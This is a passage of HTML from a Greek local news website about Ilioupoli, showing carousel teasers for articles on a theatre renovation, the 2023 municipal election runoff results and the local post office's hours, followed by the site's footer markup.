											<a href="/dimos/3644-ανακαινίστηκε-το-θέατρο-ηλιούπολης-στο-άλσος-«δ-κιντής»" itemprop="url">
						Ανακαινίστηκε το Θέατρο Ηλιούπολης στο Άλσος «Δ. Κιντής»</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2016-05-27T09:42:58+00:00">
					27 Μαΐου 2016          <meta  itemprop="datePublished" content="2016-05-27T09:42:58+00:00" />
          <meta  itemprop="dateModified" content="2016-05-27T09:42:58+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/dimos/7111-δήμος-ηλιούπολης-αποτελέσματα-2ου-γύρου-δημοτικών-εκλογών-2023" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/kalpi_n.jpg" alt="Δήμος Ηλιούπολης: Αποτελέσματα 2ου γύρου Δημοτικών εκλογών 2023" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-green" title="Category">
				<a href="/dimos" ><span itemprop="genre">ΔΗΜΟΣ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/dimos/7111-δήμος-ηλιούπολης-αποτελέσματα-2ου-γύρου-δημοτικών-εκλογών-2023" itemprop="url">
						Δήμος Ηλιούπολης: Αποτελέσματα 2ου γύρου Δημοτικών εκλογών 2023</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2023-10-15T16:15:00+00:00">
					15 Οκτωβρίου 2023          <meta  itemprop="datePublished" content="2023-10-15T16:15:00+00:00" />
          <meta  itemprop="dateModified" content="2023-10-15T16:15:00+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
							            							              <div class="news-item col-sm-6 col-md-3">
								
<div class="magazine-item-media">
	<span class="media-mask"></span>
	
<div class="pull-left item-image">

      <a href="/koinwnika/3902-ξανά-το-απόγευμα-λειτουργεί-το-ταχυδρομείο-ηλιούπολης" title="">
      <span itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
	   <img src="/images/stories/rokstories/logo_elta.jpg" alt="Ξανά το απόγευμα λειτουργεί το Ταχυδρομείο Ηλιούπολης" itemprop="url"/>
     <meta itemprop="height" content="auto" />
     <meta itemprop="width" content="auto" />
    </span>
      </a>
    
  </div>
	
						<span class="category-name cat-red" title="Category">
				<a href="/koinwnika" ><span itemprop="genre">ΚΟΙΝΩΝΙΚΑ</span></a>			</span>	</div>

<div class="magazine-item-main">
	
			<div class="article-title">

							<h3 itemprop="name">
											<a href="/koinwnika/3902-ξανά-το-απόγευμα-λειτουργεί-το-ταχυδρομείο-ηλιούπολης" itemprop="url">
						Ξανά το απόγευμα λειτουργεί το Ταχυδρομείο Ηλιούπολης</a>
									</h3>
			
											</div>
	
			<aside class="article-aside clearfix">
				<dl class="article-info muted">

		
			<dt class="article-info-term">
													Πληροφοριακά Στοιχεία							</dt>
      <dd class="hidden"></dd>
			
			
										<dd class="published hasTooltip" title="Δημοσιεύθηκε :  ">
				<i class="icon-calendar"></i>
				<time datetime="2016-12-11T00:23:00+00:00">
					11 Δεκεμβρίου 2016          <meta  itemprop="datePublished" content="2016-12-11T00:23:00+00:00" />
          <meta  itemprop="dateModified" content="2016-12-11T00:23:00+00:00" />
				</time>
			</dd>			
			
					
					
			
						</dl>
		</aside>
	
					
	
	
	
	</div>
              </div>
															</div><!--//Item -->
							                      </div>
          <!-- Controls -->
					<div class="carousel-control-btns">
            <span class="carousel-number">
            	<strong class="carousel-number-index">1</strong>&nbsp; of &nbsp;<strong>3</strong>
            </span>
						<a class="btn left" href="#carousel-example-generic" role="button" data-slide="prev">
							<i class="fa fa-chevron-left"></i>
							<span class="sr-only">Previous</span>
						</a>
						<a class="btn right" href="#carousel-example-generic" role="button" data-slide="next">
							<i class="fa fa-chevron-right"></i>
							<span class="sr-only">Next</span>
						</a>
					</div>     
        </div>
        <script>
					(function ($) {
						$('#carousel-example-generic').on('slid.bs.carousel', function () {
							var $carousel = $(this),
								currentIndex = $carousel.find('.item.active').index() + 1;
							$carousel.find('.carousel-number-index').html(currentIndex);
						});
					})(jQuery);
				</script>
			</div>
			<!-- //Leading -->
			
		</div> <!-- //Left Column -->

</div>
		</div>
	</div>
	

</div>


	
<!-- FOOTER -->
<footer id="t3-footer" class="wrap t3-footer">
  <div class="container">

  <section class="t3-footer-links">
    <div class="row">

      <div class="col-md-4">
        <!-- LOGO -->
        <div class="logo">
          <div class="logo-image">
            <a href="/" title="ilioupolis.gr">
                              <img class="logo-img" src="/images/logo3.png" alt="ilioupolis.gr" />
                            <span>ilioupolis.gr</span>
            </a>
            <small class="site-slogan">Η τοπική σας ενημέρωση...</small>
          </div>
        </div>
        <!-- //LOGO -->

        <!-- NEWSLETTER -->
        <div class="acy-email-footer">
            <div class="acymailing_moduleacy-email-footer" id="acymailing_module_formAcymailing36191">
	<div class="acymailing_fulldiv" id="acymailing_fulldiv_formAcymailing36191"  >
		<form id="formAcymailing36191" action="/dimos" onsubmit="return submitacymailingform('optin','formAcymailing36191')" method="post" name="formAcymailing36191"  >
		<div class="acymailing_module_form" >
			<div class="acymailing_introtext">Εγγραφείτε στο ενημερωτικό μας δελτίο ώστε να σας ενημερώνουμε μέσω e-mail</div>			<table class="acymailing_form">
				<tr>
												<td class="acyfield_name acy_requiredField">
								<input id="user_name_formAcymailing36191"  onfocus="if(this.value == 'Όνομα') this.value = '';" onblur="if(this.value=='') this.value='Όνομα';" class="inputbox" type="text" name="user[name]" style="width:100%" value="Όνομα" title="Όνομα"/>
							</td> </tr><tr>							<td class="acyfield_email acy_requiredField">
								<input id="user_email_formAcymailing36191"  onfocus="if(this.value == 'Δ/νση e-mail') this.value = '';" onblur="if(this.value=='') this.value='Δ/νση e-mail';" class="inputbox" type="text" name="user[email]" style="width:100%" value="Δ/νση e-mail" title="Δ/νση e-mail"/>
							</td> </tr><tr>					<td class="acyterms"  >
					<input id="mailingdata_terms_formAcymailing36191" class="checkbox" type="checkbox" name="terms" title="Όροι και Προϋποθέσεις"/> <a class="modal" id="4685:όροι-προϋποθέσεις-χρήσης" href="/dimos/56-χρήση-site/4685-όροι-προϋποθέσεις-χρήσης?tmpl=component" rel="{handler: 'iframe', size: {x: 650, y: 375}}">Όροι και Προϋποθέσεις</a>					</td>
					</tr><tr>
					
					<td  class="acysubbuttons">
												<input class="button subbutton btn btn-primary" type="submit" value="ΕΓΓΡΑΦΗ" name="Submit" onclick="try{ return submitacymailingform('optin','formAcymailing36191'); }catch(err){alert('The form could not be submitted '+err);return false;}"/>
												<input class="button unsubbutton  btn btn-inverse" type="button" value="Διαγραφή" name="Submit" onclick="return submitacymailingform('optout','formAcymailing36191')"/>
											</td>
				</tr>
			</table>
						<input type="hidden" name="ajax" value="0" />
			<input type="hidden" name="acy_source" value="module_129" />
			<input type="hidden" name="ctrl" value="sub"/>
			<input type="hidden" name="task" value="notask"/>
			<input type="hidden" name="redirect" value="https%3A%2F%2Fwww.ilioupolis.gr%2Fdimos%2F7436-%25CE%25BC%25CE%25B1%25CF%2584%25CE%25B1%25CE%25AF%25CF%2589%25CF%2583%25CE%25B7-%25CF%2580%25CE%25BB%25CE%25B5%25CE%25B9%25CF%2583%25CF%2584%25CE%25B7%25CF%2581%25CE%25B9%25CE%25B1%25CF%2583%25CE%25BC%25CE%25BF%25CF%258D-%25CE%25B1%25CE%25BA%25CE%25B9%25CE%25BD%25CE%25AE%25CF%2584%25CE%25BF%25CF%2585-%25CF%2584%25CE%25BF%25CF%2585-%25CE%25B4%25CE%25B7%25CE%25BC%25CE%25BF%25CF%2583%25CE%25AF%25CE%25BF%25CF%2585-%25CE%25BC%25CE%25B5%25CF%2584%25CE%25AC-%25CE%25B1%25CF%2580%25CF%258C-%25CF%2580%25CE%25B1%25CF%2581%25CE%25AD%25CE%25BC%25CE%25B2%25CE%25B1%25CF%2583%25CE%25B7-%25CF%2584%25CE%25BF%25CF%2585-%25CE%25B4%25CE%25B7%25CE%25BC%25CE%25AC%25CF%2581%25CF%2587%25CE%25BF%25CF%2585-%25CE%25B7%25CE%25BB%25CE%25B9%25CE%25BF%25CF%258D%25CF%2580%25CE%25BF%25CE%25BB%25CE%25B7%25CF%2582"/>
			<input type="hidden" name="redirectunsub" value="https%3A%2F%2Fwww.ilioupolis.gr%2Fdimos%2F7436-%25CE%25BC%25CE%25B1%25CF%2584%25CE%25B1%25CE%25AF%25CF%2589%25CF%2583%25CE%25B7-%25CF%2580%25CE%25BB%25CE%25B5%25CE%25B9%25CF%2583%25CF%2584%25CE%25B7%25CF%2581%25CE%25B9%25CE%25B1%25CF%2583%25CE%25BC%25CE%25BF%25CF%258D-%25CE%25B1%25CE%25BA%25CE%25B9%25CE%25BD%25CE%25AE%25CF%2584%25CE%25BF%25CF%2585-%25CF%2584%25CE%25BF%25CF%2585-%25CE%25B4%25CE%25B7%25CE%25BC%25CE%25BF%25CF%2583%25CE%25AF%25CE%25BF%25CF%2585-%25CE%25BC%25CE%25B5%25CF%2584%25CE%25AC-%25CE%25B1%25CF%2580%25CF%258C-%25CF%2580%25CE%25B1%25CF%2581%25CE%25AD%25CE%25BC%25CE%25B2%25CE%25B1%25CF%2583%25CE%25B7-%25CF%2584%25CE%25BF%25CF%2585-%25CE%25B4%25CE%25B7%25CE%25BC%25CE%25AC%25CF%2581%25CF%2587%25CE%25BF%25CF%2585-%25CE%25B7%25CE%25BB%25CE%25B9%25CE%25BF%25CF%258D%25CF%2580%25CE%25BF%25CE%25BB%25CE%25B7%25CF%2582"/>
			<input type="hidden" name="option" value="com_acymailing"/>
						<input type="hidden" name="hiddenlists" value="3"/>
			<input type="hidden" name="acyformname" value="formAcymailing36191" />
									</div>
		</form>
	</div>
	</div>

        </div>
        <!-- //NEWSLETTER -->
      </div>

      <div class="col-md-8">
      	      	<!-- FOOT NAVIGATION -->
      			<!-- SPOTLIGHT -->
	<div class="t3-spotlight t3-footnav  row">
					<div class=" col-lg-3 col-md-3  col-sm-3 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module footer-links " id="Mod102"><div class="module-inner"><h3 class="module-title "><span>ΘΕΜΑΤΑ</span></h3><div class="module-ct"><ul class="categories-module footer-links">
	<li > 		<h4>
		<a href="/greece">
		ΕΛΛΑΔΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/cosmos">
		ΚΟΣΜΟΣ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/koinwnika">
		ΚΟΙΝΩΝΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/politiki">
		ΠΟΛΙΤΙΚΗ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/dimos">
		ΔΗΜΟΣ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/politistika">
		ΠΟΛΙΤΙΣΤΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/athlitika">
		ΑΘΛΗΤΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/62-ekloges-2023">
		ΕΚΛΟΓΕΣ 2023					</a>
   		</h4>

					</li>
</ul>
</div></div></div>
							</div>
					<div class=" col-lg-3 col-md-3  col-sm-4 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module footer-links " id="Mod103"><div class="module-inner"><h3 class="module-title "><span>ΑΡΧΕΙΟ</span></h3><div class="module-ct"><ul class="categories-module footer-links">
	<li > 		<h4>
		<a href="/archive-link/34-ellada">
		ΕΛΛΑΔΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/27-cosmos">
		ΚΟΣΜΟΣ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/28-social">
		ΚΟΙΝΩΝΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/29-politics">
		ΠΟΛΙΤΙΚΗ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/30-municipality">
		ΔΗΜΟΣ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/31-culture">
		ΠΟΛΙΤΙΣΤΙΚΑ					</a>
   		</h4>

					</li>
	<li > 		<h4>
		<a href="/archive-link/32-sports">
		ΑΘΛΗΤΙΚΑ					</a>
   		</h4>

					</li>
</ul>
</div></div></div>
							</div>
					<div class=" col-lg-3 col-md-3  col-sm-6 hidden-sm   col-xs-6 hidden-xs ">
								<div class="t3-module module categories-module " id="Mod104"><div class="module-inner"><h3 class="module-title "><span>ΕΠΙΚΟΙΝΩΝΙΑ</span></h3><div class="module-ct">

<div class="custom categories-module"  >
	<ul class="as-contact-info">
<li>
<h4><i class="fa fa-map-marker" title="Διεύθυνση"> </i>Ηλιούπολη - Αττική, Ελλάδα</h4>
</li>
<li>
<h4><i class="fa fa-mobile" title="Κινητό"> </i>(+30) 6936 532362</h4>
</li>
<li>
<h4><i class="fa fa-mobile" title="Κινητό"> </i>(+30) 6974 590761</h4>
</li>
<li>
<h4><i class="fa fa-envelope-o" title="e-Mail"> </i> <a style="display: inline; text-transform: lowercase;" href="mailto:info@ilioupolis.gr">info@ilioupolis.gr</a></h4>
</li>
</ul></div>
</div></div></div>
							</div>
					<div class=" col-lg-3 col-md-3 col-sm-12 col-xs-12">
								<div class="t3-module moduleja-social " id="Mod116"><div class="module-inner"><h3 class="module-title "><span>SOCIAL</span></h3><div class="module-ct">

<div class="customja-social"  >
	<ul class="nav">
<li><a href="https://www.facebook.com/ilioupolis.gr" target="_blank"><i class="fa fa-facebook"> </i>Facebook</a></li>
<li><a><i class="fa fa-youtube"> </i>Youtube (προσεχώς)</a></li>
</ul></div>
</div></div></div>
							</div>
			</div>
<!-- SPOTLIGHT -->
      	<!-- //FOOT NAVIGATION -->
      	          <div class="footer-banner">
              <div class="bannergroup pvp-top-banner">

	<div class="banneritem">
																																																															<a
							href="/component/banners/click/1" target="_blank"
							title="SZwdesign (top)">
							<img
								src="https://www.ilioupolis.gr/images/banners/maketa_web-small.png"
								alt="SZwdesign (top)"
																							/>
						</a>
																<div class="clr"></div>
	</div>

</div>

          </div>
      </div>

    </div>
  </section>

  <section class="t3-copyright">
  	<div class="row">
  		<div class="col-md-12 copyright ">
  			

<div class="custom"  >
	<p>Copyright © 2015-2019 Joomla!. All Rights Reserved. Designed by <a href="http://www.szwdesign.gr" target="_blank"><img src="/images/szw-logo-white.png" alt="" width="80" height="20" /></a></p></div>

        <small>Copyright &copy; 2015 Joomla!. All Rights Reserved. Powered by <a href="/" title="ilioupolis.gr" rel="nofollow">ilioupolis.gr</a> - Designed by JoomlArt.com.</small>
        <small>
          <a href="http://twitter.github.io/bootstrap/" target="_blank">Bootstrap</a> is a front-end framework of Twitter, Inc. Code licensed under <a href="http://www.apache.org/licenses/LICENSE-2.0" target="_blank">Apache License v2.0</a>.
        </small>
        <small>
          <a href="http://fortawesome.github.io/Font-Awesome/" target="_blank">Font Awesome</a> font licensed under <a href="http://scripts.sil.org/OFL">SIL OFL 1.1</a>.
        </small>
  		</div>
  		  	</div>
  </section>

  </div>
</footer>
<!-- //FOOTER -->

</div>


<!--googleoff: all--><div class="cadre_alert_cookies" id="cadre_alert_cookies" style="opacity:1;text-align:center;position:fixed;z-index:10000;left: 0;right: 0;bottom: 0; margin:0px;"><div class="cadre_inner_alert_cookies" style="display: inline-block;width: 100%;margin:auto;max-width:100%;background-color: #ffa500;border: 1px solid #000000;"><div class="cadre_inner_texte_alert_cookies" style="display: inline-block;padding:10px;color: #000000"><div class="cadre_texte pull-left"><p><span id="cn-notice-text">Χρησιμοποιούμε cookies για να σας προσφέρουμε την καλύτερη δυνατή εμπειρία στη σελίδα μας. Χρησιμοποιώντας τις υπηρεσίες μας συμφωνείτε στη χρήση των cookies.<br /></span></p></div><div class="cadre_bouton pull-left"><div class="pull-left  col-sm-6 btn_close" style="margin:0;text-align:center"><button onclick="CloseCadreAlertCookie();" style="background:#cc0000;color:#ffffff" class="btn   popup-modal-dismiss">Αποδοχή</button></div><div class="pull-left  col-sm-6 btn_readmore" style="margin:0;text-align:center"><a style="background:#669900;color:#ffffff" class="btn   read_more" href="/cookies">Διαβάστε περισσότερα</a></div></div></div></div></div><!--googleon: all--><script type="text/javascript">/*<![CDATA[*/var name = "fmalertcookies" + "=";var ca = document.cookie.split(";");var acceptCookie = false;for(var i=0; i<ca.length; i++) {var c = ca[i];while (c.charAt(0)==" ") c = c.substring(1);if (c.indexOf(name) == 0){ acceptCookie = true; document.getElementById("cadre_alert_cookies").style.display="none";}}var d = new Date();d.setTime(d.getTime() + (999*(24*60*60*1000)));var expires_cookie = "expires="+d.toUTCString();function CloseCadreAlertCookie(){document.getElementById('cadre_alert_cookies').style.display='none'; document.cookie='fmalertcookies=true; '+expires_cookie+'; path=/';}/*]]>*/</script></body>
</html>